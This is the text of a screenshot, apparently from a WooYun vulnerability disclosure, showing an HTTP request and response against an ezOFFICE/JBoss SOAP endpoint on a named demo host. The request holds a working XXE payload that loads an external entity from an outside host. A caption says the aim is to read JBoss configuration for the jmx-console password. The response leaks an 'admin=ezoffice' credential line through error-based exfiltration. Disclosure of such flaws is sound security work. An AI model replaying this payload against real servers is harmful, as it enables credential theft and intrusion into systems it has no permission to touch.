 Go Cancel < > Target: http://oademo.whir.net:7055 ?
Request
Raw Params Headers Hex XML
POST /defaultroot/xfservices/GeneralWeb HTTP/1.1
Accept-Encoding: gzip,deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: ""
Content-Length: 104
Host: oademo.whir.net:7055
Proxy-Connection: Keep-Alive
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
<!DOCTYPE root [
<!ENTITY % xxe SYSTEM "http://pysandbox.sinaapp.com/kv?act=get&k=ezoffice">
%xxe;
]>
读取jboss配置文件获取
jmx-console用户密码
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP09 (build: SVNTag=JBPAPP_4_3_0_GA_CP09
date=201011090309)/JBossWeb-2.0
Set-Cookie: OASESSIONID=2D496251338E71FFC6DB8CD98DF330B3; Path=/
Content-Type: text/xml;charset=UTF-8
Date: Thu, 28 Jan 2016 05:27:07 GMT
Connection: close
Content-Length: 678
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><soap:Fault><faultc
ode>soap:Server</faultcode><faultstring>Unexpected character 'h' (code 104)
in internal DTD subset; expected '!' to start a directive&#xd;
at [row,col,system-id]: [1,2,"gopher://www.baidu.com:80/# A sample
users.properties file for use with the UsersRolesLoginModule
admin=ezoffice"]&#xd;
from [row,col,system-id]:
[4,8,"http://pysandbox.sinaapp.com/kv?act=get&amp;k=ezoffice"]&#xd;
from [row,col {unknown-source}]:
[3,6]</faultstring></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org